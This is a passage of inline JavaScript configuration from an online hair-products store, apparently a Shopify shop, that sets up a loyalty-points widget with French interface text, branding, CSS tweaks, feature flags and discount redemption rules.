d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront {{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"hide_on_mobile":false,"show_title":true,"corner":0,"button_type":2,"button_type_mobile":2,"show_brand_mark":true,"visible_urls":null,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","hide_urls":null,"extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2}},"programStatus":true,"shrink_header":false,"widgetTitles":[{"lang":"fr","widget_title":"VIP"}],"baseURL":"https:\/\/app.bonloyalty.com","assetURL":"https:\/\/d31wum4217462x.cloudfront.net","resourceUrl":"https:\/\/cdn.bonloyalty.com","versionBranding":1765441937,"orderBoosterPopup":{"status":false,"type":0,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"displayed_text_configs_json":{"text":[{"lang":"fr","body_text":"Effectuez encore {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","heading_text":"Presque terminé !"}],"body_font_size":"14","heading_font_size":"14"},"except_url":null}}; </script>
<script> var BONLtoConfig = {"type":"flip","duration":2}; </script>
<script> var bonAppExtension = {"earningPlaceOrderRule":{"calculate_type":1,"reward_value":10,"is_active":false,"created_at":"2025-03-14T01:03:23.000000Z","extension":{"point":1,"rules":[],"spent":1,"all_product":true,"id":17191}},"pointName":{"default":"points","languages":{"fr":"points"}}}; </script>
<script> var bonLpInfo = {"shopData":{"data":{"program_status":true,"display":true,"point_expiration_status":false,"currency":"EUR","country_code":"US","weight_unit":"kg","point_name":{"default":"points","fr":"points"},"referral_enabled":true,"referral_popup":{"status":false,"type":1,"branding_json":{"size_popup":"1","text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"message_json":[{"desc":"Référez un ami maintenant et recevez des récompenses. Vous obtiendrez {{referral_name}} et ils obtiendront {{referral_friend_name}}","lang":"fr","title":"Référez et recevez des récompenses excitantes"}],"frequency":1,"except_url":null,"visible_urls":null},"program_branding":{"default":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/cRbYXfhA7JxcGvO7kQ6fdwHTRFRRgZH0g4fLaws5.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le {{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront {{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"show_brand_mark":true,"hide_on_mobile":false,"show_title":true,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2}},"fr":{"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le {{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront {{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/cRbYXfhA7JxcGvO7kQ6fdwHTRFRRgZH0g4fLaws5.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"hide_on_mobile":false,"show_title":true,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2},"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"show_brand_mark":true}},"tier_enabled":false,"store_name":"BAISI","widget_settings":[],"features":[{"code":"analytics","value":"Y"},{"code":"appearance.custom_css","value":"Y"},{"code":"appearance.embedded_points_on_pages","value":"Y"},{"code":"appearance.hyperlink","value":"Y"},{"code":"appearance.loyalty_page","value":"Y"},{"code":"appearance.popup","value":"Y"},{"code":"appearance.reward_reminder","value":"Y"},{"code":"appearance.visibility","value":"Y"},{"code":"appearance.widget_icon_general_settings","value":"Y"},{"code":"appearance.widget_icon_position","value":"Y"},{"code":"appearance.widget_notification_badge","value":"Y"},{"code":"appearance.widget_text","value":"UNLIMITED"},{"code":"appearance.widget_theme","value":"Y"},{"code":"appearance.widget_theme_banner_image","value":"Y"},{"code":"appearance.widget_theme_corner","value":"Y"},{"code":"b2b.tiers","value":"Y"},{"code":"campaign.create_account","value":"Y"},{"code":"campaign.view","value":"Y"},{"code":"customer.customer_data_edit_vip_tier","value":"Y"},{"code":"customer.import_customer_data","value":"Y"},{"code":"customer.include_exclude_by_tag","value":"Y"},{"code":"dashboard.referrals_report","value":"Y"},{"code":"dashboard.statistics","value":"Y"},{"code":"earnings.complete_order","value":"Y"},{"code":"earnings.complete_profile","value":"Y"},{"code":"earnings.create_an_account","value":"Y"},{"code":"earnings.extra_points_order","value":"Y"},{"code":"earnings.follow_on_instagram","value":"Y"},{"code":"earnings.follow_on_linkedIn","value":"Y"},{"code":"earnings.follow_on_pinterest","value":"Y"},{"code":"earnings.follow_on_tiktok","value":"Y"},{"code":"earnings.follow_on_twitter","value":"Y"},{"code":"earnings.happy_birthday","value":"Y"},{"code":"earnings.join_facebook_group","value":"Y"},{"code":"earnings.leave_a_review","value":"Y"},{"code":"earnings.like_on_facebook","value":"Y"},{"code":"earnings.order_booster","value":"Y"},{"code":"earnings.retweet","value":"Y"},{"code":"earnings.share_on_facebook","value":"Y"},{"code":"earnings.share_on_linkedIn","value":"Y"},{"code":"earnings.share_on_twitter","value":"Y"},{"code":"earnings.subcribe_on_youtube","value":"Y"},{"code":"earnings.subscribe_for_newsletter","value":"Y"},{"code":"email.content_editor","value":"Y"},{"code":"email.earn_points","value":"Y"},{"code":"email.email_customization_banner_logo","value":"Y"},{"code":"email.email_customization_cta","value":"Y"},{"code":"email.email_customization_email_sender","value":"Y"},{"code":"email.for_referred_friend","value":"Y"},{"code":"email.for_referrer","value":"Y"},{"code":"email.happy_birthday","value":"Y"},{"code":"email.multiple_language","value":"Y"},{"code":"email.new_streak_unlocked","value":"Y"},{"code":"email.new_tier_unlocked","value":"Y"},{"code":"email.point_expiry_notice","value":"Y"},{"code":"email.point_expiry_reminder","value":"Y"},{"code":"email.redeem_points","value":"Y"},{"code":"email.welcome","value":"Y"},{"code":"monthly_order_limit","value":"999999999"},{"code":"redeem.amount_discount","value":"Y"},{"code":"redeem.combine_discount","value":"Y"},{"code":"redeem.free_product","value":"Y"},{"code":"redeem.free_shipping","value":"Y"},{"code":"redeem.percentage_discount","value":"Y"},{"code":"redeem.pos_amount_discount","value":"Y"},{"code":"redeem.pos_percentage_discount","value":"Y"},{"code":"redeem.pos_product_discount","value":"Y"},{"code":"redeem.reward_expiration","value":"Y"},{"code":"referral.referral_program","value":"Y"},{"code":"settings.point_branding","value":"Y"},{"code":"settings.point_expiration","value":"Y"},{"code":"settings.store_details","value":"Y"},{"code":"settings.widget_status_include_tax","value":"Y"},{"code":"tier.vip_tiers","value":"Y"}],"auto_popup":false,"money_with_currency_format":"\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}} EUR\u003c\/span\u003e","is_old_shop":false,"is_excluded_new_logic_order":false,"apply_old_logic_referral":false,"earning_enabled":true,"redeem_enabled":true,"typeSection":2,"shop_domain":"baisihair.myshopify.com","custom_redirect_referral_link_with_locale_referrer":false,"order_booster_enabled":false,"end_user_tracking":true,"settings_extend":{"avg_spend":296.95764318365275,"total_orders_30_days_ago":2951}},"last_update":"2025-12-12 05:42:30"},"redeemBeforeLogin":{"data":[{"id":256702,"name":"Bon de réduction de 3 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":3,"convert_money_value":null,"reward_value":188,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 3 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257408,"name":"Coffret cadeau gratuit","redeem_type":3,"redeem_type_name":"Free 